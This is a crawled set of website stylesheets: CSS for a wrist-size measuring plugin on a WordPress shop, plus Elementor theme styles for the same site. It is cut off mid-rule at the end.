  left: 0;
  width: 100%;
  height: 9cm;
  overflow: hidden;
  background-image: url(/wp-content/plugins/sizer/sizer-img/wrist-img.png);
  background-size: cover;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  transform: scaleX(-1);

  /* border-width: 0 0 10px 0;
    border-style: solid;
    border-color: rgb(0, 255, 123); */
}

@keyframes shrinkAnimation {
  0% {
    height: 4cm;
  }

  100% {
    height: 9cm;
  }
}

.shrink-animation {
  animation: shrinkAnimation 1s ease-in;
}

button {
  background: rgb(72, 72, 72);
  color: white;
  font-family: "Assistant", sans-serif;
  margin: 0;
}

#startHere {
  width: 100%;
  padding: 4px;
  background: rgb(0, 255, 123);
}

#indicator {
  position: absolute;
  top: 0;
  right: 5px;
  font-size: 12px;
  color: #555 !important;;
}

.continue-to-app {
  position: fixed;
  bottom: 0;
  bottom: 30px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 9999;
  border-radius: 8px;
  background: rgb(251, 255, 254);
  color: rgb(0, 0, 0) !important;
  border-width: 0;
  font-size: 20px;
  padding: 10px;
  padding-left: 16px;
  padding-right: 16px;
}
.loading-div {
  display: flex;
  justify-content: center;
}
.buttono {
  z-index: 9999;
  border-radius: 8px;
  background: rgb(0, 0, 0);
  color: white !important;
  border-width: 0;
  font-size: 20px;
  padding: 10px;
  padding-left: 18px;
  padding-right: 18px;
}

.buttono:hover {
  background: rgb(38, 38, 38);
}
.buttono:focus {
  background: rgb(28, 28, 28);
}

.gen-btn {
  z-index: 9999;
  border-radius: 8px;
  background: #ffffff !important;;
  color: black !important;
  font-size: 20px;
  padding: 10px;
  padding-left: 12px;
  padding-right: 12px;
  font-size: 18px;
  border-color: #dbdbdb !important;;
  border-style: solid;
  border-width: 1px;
  /* width: 48%; */
}
.gen-btn:hover {
  background: #d0d0d0;
}
.gen-btn:focus {
  background: #d0d0d0;
}

#messureBtn {
  position: fixed;
  bottom: 0;
  bottom: 30px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 9999;
  border-radius: 8px;
  background: rgb(0, 210, 147);
  color: white !important;
  border-width: 0;
  font-size: 20px;
  padding: 10px;
  padding-left: 16px;
  padding-right: 16px;
}

.popup {
  z-index: 9999 !important;
  display: none;
  /* Hide the pop-up by default */
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #f9f9f9 !important;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  z-index: 1;
  width: 100vw;
  height: 100%;
}

#handSizePopUp,
#changeUnit {
  display: none;
  /* Hide the pop-up by default */
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #00000091 !important;
  z-index: 1;
  width: 100vw;
  height: 100vh;
  z-index: 9999;
}

#resultStep {
  display: none;
  /* Hide the pop-up by default */
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #000000e3!important;
  z-index: 1;
  width: 100vw;
  height: 100vh;
  z-index: 9999;
}

#howToVideoPopUp {
  display: none;
  /* Hide the pop-up by default */
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #00000091 !important;
  z-index: 1;
  width: 100vw;
  height: 100vh;
  z-index: 9999;
}

#howTo {
  max-height: 100vh;
}

.how-to-content {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #f9f9f9 !important;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  z-index: 1;
  width: 80vw;
  z-index: 9999;
  border-radius: 8px;
  min-height: 300px;
}
#video-container {
  background: black;
  border-radius: 8px;
}
#video-container-start{
  background: black;
  height: 100vh !important;
  padding:25px;

}
#my-video {
  /* height: 100vh; */
  border-radius: 8px;
}
.close-app-btn {
  position: fixed;
  left: 15px;
  top: 15px;
}
.change-size-content,
.change-unit-content {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #f9f9f9 !important;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  z-index: 1;
  width: 80vw;
  z-index: 9999;
  border-radius: 8px;
  padding: 28px;
  text-align: center;
  display: flex;
  flex-direction: column;
  align-content: center;
  align-items: center;
  min-height: 300px;
  justify-content: center;
}

.change-unit-content h2 {
  font-weight: 700;
}
.change-size-content h2 {
  font-weight: 700;
  margin-bottom: 5px !important;
}
.change-size-content p{
  margin-bottom: 10px !important;
}
.hand-picker {
  padding: 12px !important;
  background: #e4e4e4;
  font-size: 20px;
  width: 200px;
  border-radius: 8px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 14px !important;
}
.hand-picker.active {
  font-weight: 600;
  background-color: rgb(181, 255, 233) !important;
  border-style: solid;
  border-width: 2px;
  border-color: rgb(0, 210, 147) !important;
  transition: transform 0.5s ease-in;
}
.hand-icon-change{
  margin-left: 10px;
}
#addedToCartMessage {
  display: none;
  padding: 7px !important;
  background: #c0ffe6;
  color: black !important;
  font-size: 16px;
  /* width: 200px; */
  border-radius: 8px;
  margin-bottom: 10px !important;
}

.animation-box {
  height: auto !important;
}

.result-content {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #f9f9f9 !important;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  z-index: 1;
  width: 80vw;
  /* height: 80vh; */
  z-index: 9999;
  border-radius: 8px;
  padding: 25px;
  /* padding-top: 25px;
  padding-bottom: 25px; */
}
#resContent p {
  margin-bottom: 0;
}
.result-product-img img {
  filter: brightness(0.95);
  width: 110px;
  border-radius: 12px !important;
  margin-bottom: 8px;
  margin-top: 12px;
}
.result-product-name{
  font-weight: 600;
  font-size: 20px;
}
div#recommendedSizeDiv {
  display: flex;
  background: #eeeeee;
  border-radius: 8px;
  padding: 4px;
  justify-content: center;
  margin-top: 12px;
}
.your-size-label {
  padding: 4px;
  font-size: 14px;
  font-weight: 700;
}
#recommendedSizeText {
  font-weight: 600;
  font-size: 18px;
}
#productVariations label {
  padding: 6px;
  margin: 2px;
  background: #ffffff;
  border-radius: 8px;
  border-style: solid;
  border-width: 2px;
  border-color: #000000 !important;
  font-weight: 600;
}
/* CSS styles for the active radio button label */
#productVariations[type="radio"] {
  display: none;
}

#productVariations label input[type="radio"] {
  display: none !important;
}

.active-label {
  padding: 6px;
  margin: 2px;
  background: #c1ffec !important;
  border-radius: 8px;
  border-style: solid;
  border-width: 2px;
  border-color: #00d293 !important;
  font-weight: 600;
  color: #000000 !important;
}
#headerSection {
  display: flex;
  justify-content: space-around;
  align-items: center;
  background: rgb(18, 18, 18);
  /* background: red; */
  padding-top: 8px;
  padding-bottom: 5px;
  border-width: 0;
  /* border-bottom-width: 1px; */
  border-color: rgb(149, 149, 149) !important;
  border-style: solid;
}
.top-how-to-text{
  color: white !important;margin-bottom:8px !important;margin-top:12px !important;font-weight:600
}

.flexo {
  position: absolute;
  bottom: 50px;
  align-items: center;
  background: rgb(18, 18, 18);
  /* background: red; */
  padding-top: 5px;
  padding-bottom: 5px;
  border-width: 0;
  /* border-bottom-width: 1px; */
  border-color: rgb(149, 149, 149) !important;
  border-style: solid;
  left: 50%;
  transform: translate(-50%, -50%);
  display: flex;
  width: 90%;
}

#wrist {
  /* background: rgb(233, 233, 233); */
  /* padding: 10px; */
  font-size: 20px;
  color: white !important;
  font-weight: 600;
}

.menu-item-sizer {
  padding: 2px;
  height: 30px;
}
.open-messure-popup {
  text-align: center;
  padding: 20px;
}
.float-p {
  text-align: center;
  position: absolute;
  top: 30px;
  left: 50%;
  transform: translateX(-50%);
  color: white !important;
  text-shadow: 0px 0px 1px #000000;
  font-size: 18px;
  font-weight: 800;
}

.span-btn {
  display: flex;
  align-items: center;
  background: #3737375a;
  padding-right: 5px;
  border-radius: 25px;
  color: white !important;
  min-width: 87px;
  justify-content: space-evenly;
}

.drag-btn {
  position: absolute;
  bottom: 0;
  padding: 5px;
  border-radius: 25px;
  border-width: 0;
  background: rgb(255, 255, 255);
}

.drag-btn:hover {
  background: rgb(186, 186, 186) !important;
}
.drag-btn:focus {
  background: rgb(186, 186, 186) !important;
}

.choseVar {
  padding: 10px;
  background-color: gray !important;
  font-size: 16px;
  margin: 2px;
}
#emptyVarText{
  display: none;
  color: red !important;
  margin-top: 12px !important;
}
#addToCartWithVars {
  width: 100%;
}
button#addToCartWithVars {
  width: 100%;
  padding: 16px;
  background-color: black !important;
  color: white !important;
  font-size: 20px;
  border-radius: 8px;
  margin-top: 9px;
  margin-bottom: 8px;
}
#varText{
  margin-bottom: 18px !important;
}
#addToCartWithVars:focus {
  outline: none !important;
}
button#addToCartWithVars:focus {
  outline: none !important;
}
button#addToCartWithVars:focus-visible {
  outline: none !important;
}
.icon-img {
  margin-right: 5px;
}
#leftHandIcon{
  display: none;
}
#finalResultSize {
  font-size: 34px;
  font-weight: 800;
  padding: 5px;
  border-radius: 12px;
  color: #00d293 !important;
}
#dragLottie{
  width: 30px;
  height: 30px;
}
#dragImg{
  width: 30px;
  padding: 5px;
  display: none;
}
.explain-lottie {
  width: 100px;
  height: 100px;
}
#leftHandHowToLottie{
  display: none;
}
#loadingLottie {
  display: none;
  width: 100px;
  height: 100px;
  margin-top: -35px;
  margin-bottom: -30px;
}
#loadingLottie2 {
  display: none;
  width: 35px;
  height: 35px;
}
.animation-box-text {
  color: white !important;
  text-align: right;
  padding-right: 10px !important;
}
.units-box {
  padding-top: 10px;
  padding-bottom: 10px;
}
.unit-p {
  padding: 6px !important;
  margin-bottom: 5px !important;
  font-size: 18px !important;
  background-color: #e9e9e9 !important;
  border-radius: 8px;
  font-weight: 600;
  width: 200px;
  color:#007753 !important;
}
.messureCircle {
  /* padding-left: 10px; */
  display: flex;
  align-items: center;
  padding-right: 10px;
  border-radius: 50px;
  background-color: rgba(6, 255, 139, 0.208) !important;
}

/* start of changing unit */

/* Multiple Toggle Switch  */

fieldset {
  border: 0;
}
#switch {
  padding-top: 22px;
  padding-bottom: 22px;
}

/* Hide default radio */
.radio input[type="radio"] {
  position: absolute;
  visibility: hidden;
  display: none;
  opacity: 0;
  z-index: -1;
}

/* Customizing label */
.radio label {
  position: relative;
  padding: 5px 10px 5px 20px;
  cursor: pointer;
  border-radius: 12px;
  color: #222222 !important;
  margin: 0px 3px;
  font-weight: 600;
  text-transform: uppercase;
}

.radio label,
.radio label::before {
  -webkit-transition: 0.25s all ease;
  transition: 0.25s all ease;
}

.radio label::before {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  content: " ";
  position: absolute;
  top: 30%;
  left: 0;
  width: 1em;
  height: 1em;
  border: 2px solid #313131;
}

.radio input[type="radio"] + label::before {
  border-radius: 12px;
}

/* Checked toggle */
.radio input[type="radio"]:checked + label {
  color: #fff !important;
  background: #313131;
  z-index: 1;
}

.radio input[type="radio"]:checked + label {
  padding: 10px 20px 10px 20px;
}

.radio input[type="radio"]:checked + label::before {
  top: 4px;
  width: 100%;
  height: 2em;
  z-index: -1;
}

.radio:hover input[type="radio"]:checked + label {
  -webkit-box-shadow: #7f7f7f38 0px 0px 0px 25px;
  box-shadow: #80808038 0px 0px 0px 11px;
}


@media(max-width:767px){
  #openPopUpBtn{display: block;} 
}
@media(min-width:767px){
  #openPopUpBtn{display: none;} 
}

--- FILE ---
content_type: text/css
request_url: https://viacci.co.il/wp-content/uploads/elementor/css/post-12.css?ver=1767728936
body_size: 242
content:
.elementor-kit-12{--e-global-color-primary:#000000;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#000000;--e-global-color-1720d71:#FFFFFF;--e-global-color-3624660:#FFC814;--e-global-color-3cd21d3:#FFE89A;--e-global-color-eabfe3d:#FFE281;--e-global-color-caaf983:#89ED89;--e-global-color-7ba150c:#89E5ED;--e-global-color-0cd6c00:#DDFCFF;--e-global-color-29b24d3:#FF8601;--e-global-color-1d41e3e:#00E329;--e-global-color-adf69c3:#CBE4ED;--e-global-color-4331127:#66CBFF;--e-global-typography-primary-font-family:"Assistant";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Assistant";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Assistant";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Assistant";--e-global-typography-accent-font-weight:500;background-color:var( --e-global-color-1720d71 );--e-page-transition-entrance-animation:e-page-transition-fade-out;--e-page-transition-exit-animation:e-page-transition-fade-in;--e-page-transition-animation-duration:150ms;--e-preloader-animation:jello;--e-preloader-animation-duration:3650ms;--e-preloader-delay:0ms;--e-preloader-width:148px;}.elementor-kit-12 e-page-transition{background-color:#FFFFFFF5;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1140px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}.elementor-kit-12{--e-preloader-width:145px;}}

--- FILE ---
content_type: text/css
request_url: https://viacci.co.il/wp-content/uploads/elementor/css/post-11.css?ver=1767728936
body_size: 3145
content:
.elementor-11 .elementor-element.elementor-element-6a479cb{--display:flex;--padding-top:12px;--padding-bottom:12px;--padding-left:12px;--padding-right:12px;}.elementor-11 .elementor-element.elementor-element-6a479cb:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-6a479cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}body:not(.rtl) .elementor-11 .elementor-element.elementor-element-5131c57{left:5px;}body.rtl .elementor-11 .elementor-element.elementor-element-5131c57{right:5px;}.elementor-11 .elementor-element.elementor-element-5131c57{top:5px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-54eddc1{text-align:center;}.elementor-11 .elementor-element.elementor-element-54eddc1 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:18px;font-weight:600;color:#EAF8FF;}.elementor-11 .elementor-element.elementor-element-69f70d8:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-69f70d8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1720d71 );}.elementor-11 .elementor-element.elementor-element-69f70d8{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E3E3E3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:9997;}.elementor-11 .elementor-element.elementor-element-69f70d8, .elementor-11 .elementor-element.elementor-element-69f70d8 > .elementor-background-overlay{border-radius:0px 0px 1px 0px;}.elementor-11 .elementor-element.elementor-element-69f70d8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-9a0f8ca:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11 .elementor-element.elementor-element-9a0f8ca > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1720d71 );}.elementor-11 .elementor-element.elementor-element-9a0f8ca > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-9a0f8ca > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-c6fe9a6:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-c6fe9a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1720d71 );}.elementor-11 .elementor-element.elementor-element-c6fe9a6{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.01);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 10px 0px 10px;}.elementor-11 .elementor-element.elementor-element-c6fe9a6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-6736d47.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-6736d47.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-6736d47 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11 .elementor-element.elementor-element-aa32721 .elementor-button{background-color:#00000000;font-family:"Assistant", Sans-serif;font-size:25px;font-weight:500;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-aa32721 .elementor-button:hover, .elementor-11 .elementor-element.elementor-element-aa32721 .elementor-button:focus{background-color:var( --e-global-color-1720d71 );color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-aa32721 > .elementor-widget-container{margin:0px 010px -6px 0px;}.elementor-11 .elementor-element.elementor-element-aa32721{z-index:9999;}.elementor-11 .elementor-element.elementor-element-aa32721 .elementor-button:hover svg, .elementor-11 .elementor-element.elementor-element-aa32721 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-9eed3ca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-9eed3ca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-9eed3ca > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-c8039df > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-11 .elementor-element.elementor-element-c8039df .elementor-icon-wrapper{text-align:center;}.elementor-11 .elementor-element.elementor-element-c8039df.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-c8039df.elementor-view-framed .elementor-icon, .elementor-11 .elementor-element.elementor-element-c8039df.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-c8039df.elementor-view-framed .elementor-icon, .elementor-11 .elementor-element.elementor-element-c8039df.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-c8039df .elementor-icon{font-size:23px;}.elementor-11 .elementor-element.elementor-element-c8039df .elementor-icon svg{height:23px;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-56770a0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-56770a0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-56770a0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-f226052.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-11 .elementor-element.elementor-element-f226052.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-11 .elementor-element.elementor-element-f226052 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 5px;}.elementor-11 .elementor-element.elementor-element-f226052 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-6f88fd5 .elementor-icon-wrapper{text-align:center;}.elementor-11 .elementor-element.elementor-element-6f88fd5.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-6f88fd5.elementor-view-framed .elementor-icon, .elementor-11 .elementor-element.elementor-element-6f88fd5.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-6f88fd5.elementor-view-framed .elementor-icon, .elementor-11 .elementor-element.elementor-element-6f88fd5.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-6f88fd5 .elementor-icon{font-size:26px;}.elementor-11 .elementor-element.elementor-element-6f88fd5 .elementor-icon svg{height:26px;}.elementor-11 .elementor-element.elementor-element-1e073dd{width:var( --container-widget-width, 52px );max-width:52px;--container-widget-width:52px;--container-widget-flex-grow:0;bottom:100px;z-index:9999;}body:not(.rtl) .elementor-11 .elementor-element.elementor-element-1e073dd{left:15px;}body.rtl .elementor-11 .elementor-element.elementor-element-1e073dd{right:15px;}.elementor-11 .elementor-element.elementor-element-1e073dd .elementor-icon-wrapper{text-align:center;}.elementor-11 .elementor-element.elementor-element-1e073dd.elementor-view-stacked .elementor-icon{background-color:#62CC66;color:var( --e-global-color-1720d71 );}.elementor-11 .elementor-element.elementor-element-1e073dd.elementor-view-framed .elementor-icon, .elementor-11 .elementor-element.elementor-element-1e073dd.elementor-view-default .elementor-icon{color:#62CC66;border-color:#62CC66;}.elementor-11 .elementor-element.elementor-element-1e073dd.elementor-view-framed .elementor-icon, .elementor-11 .elementor-element.elementor-element-1e073dd.elementor-view-default .elementor-icon svg{fill:#62CC66;}.elementor-11 .elementor-element.elementor-element-1e073dd.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-1720d71 );}.elementor-11 .elementor-element.elementor-element-1e073dd.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-1720d71 );}.elementor-11 .elementor-element.elementor-element-1e073dd .elementor-icon{font-size:30px;padding:10px;}.elementor-11 .elementor-element.elementor-element-1e073dd .elementor-icon svg{height:30px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11 .elementor-element.elementor-element-592d238 .elementor-menu-toggle{margin:0 auto;}.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu .elementor-item{font-family:"Assistant", Sans-serif;font-weight:400;}.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:18px;padding-right:18px;padding-top:15px;padding-bottom:15px;}.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-592d238 .e--pointer-framed .elementor-item:before,
					.elementor-11 .elementor-element.elementor-element-592d238 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-592d238 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-11 .elementor-element.elementor-element-592d238 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-primary );}.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--dropdown a, .elementor-11 .elementor-element.elementor-element-592d238 .elementor-menu-toggle{color:var( --e-global-color-1720d71 );fill:var( --e-global-color-1720d71 );}.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--dropdown{background-color:#0C0F14;}.elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--dropdown .elementor-item, .elementor-11 .elementor-element.elementor-element-592d238 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Assistant", Sans-serif;font-weight:500;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-8049cd6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-8049cd6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-8049cd6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-11 .elementor-element.elementor-element-8049cd6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11 .elementor-element.elementor-element-04b0bbb > .elementor-widget-container{margin:0px 0px 0px 020px;}.elementor-11 .elementor-element.elementor-element-04b0bbb{text-align:end;}.elementor-11 .elementor-element.elementor-element-04b0bbb img{width:110px;}.elementor-11 .elementor-element.elementor-element-1425a5c:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-1425a5c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1720d71 );}.elementor-11 .elementor-element.elementor-element-1425a5c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:9995;}.elementor-11 .elementor-element.elementor-element-1425a5c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11 .elementor-element.elementor-element-bbb4466:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11 .elementor-element.elementor-element-bbb4466 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1720d71 );}.elementor-11 .elementor-element.elementor-element-bbb4466 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11 .elementor-element.elementor-element-bbb4466 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-wc-categories .woocommerce .woocommerce-loop-category__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-categories .woocommerce-loop-category__title .count{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-11 .elementor-element.elementor-element-465357d .product{text-align:center;}.elementor-11 .elementor-element.elementor-element-465357d.elementor-wc-products  ul.products{grid-column-gap:8px;grid-row-gap:8px;}.elementor-11 .elementor-element.elementor-element-465357d a > img{margin-bottom:0px;}.elementor-11 .elementor-element.elementor-element-465357d .woocommerce .woocommerce-loop-category__title{color:var( --e-global-color-primary );font-family:"Assistant", Sans-serif;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1140px){.elementor-11 .elementor-element.elementor-element-c6fe9a6{padding:20px 15px 20px 15px;}.elementor-11 .elementor-element.elementor-element-6736d47 > 